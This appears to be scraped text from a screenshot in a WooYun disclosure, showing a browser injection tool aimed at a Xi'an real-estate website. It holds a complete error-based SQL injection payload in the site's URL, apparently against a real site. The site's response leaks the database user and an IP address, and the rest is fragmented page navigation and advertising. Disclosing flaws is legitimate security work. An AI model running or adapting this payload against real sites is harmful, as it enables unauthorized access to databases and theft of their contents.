 Load URL
Split URL
Execute
http://fcdt.800j.com.cn/index.php?m=content&c=newsall&a=modelnews&catid_str=22&key=lp AND (SELECT 3164 FROM(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) &keyvalue=3037&
catpos=长乐府楼盘评测
Enable Post data Enable Referrer
一个或多个已安装的附加组件无法通过验证并已被禁用。 详细了解(L)
买81.36平米再送11平米 6000元低价享华远海蓝城高性价比待遇（四星级）
RSS
800j 八百家
.COM.CN
陕西·西安房地产信息网
首页 新房中心 二手房源 购房指南 视频播报 业主论坛 资讯中心 热点专题 经纪人 二手房源发布 电商团购
首页 > > 列表
Duplicate entry '~!rooter@218.30.15.156!~1' for key 'group_key'
www.wooyun.org